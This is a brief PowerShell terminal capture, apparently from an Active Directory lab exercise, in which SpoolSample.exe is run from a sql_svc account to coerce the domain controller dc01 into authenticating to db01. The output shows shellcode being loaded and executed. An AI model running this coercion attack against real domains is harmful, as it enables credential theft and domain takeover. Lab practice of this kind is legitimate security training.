 PS C:\Windows\system32> cd C:\Users\sql_svc\Desktop
PS C:\Users\sql_svc\Desktop> .\SpoolSample.exe dc01.nhom7.ptit db01.nhom7.ptit
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\dc01.nhom7.ptit, CaptureServer: \\db01.nhom7.ptit
PS C:\Users\sql_svc\Desktop> _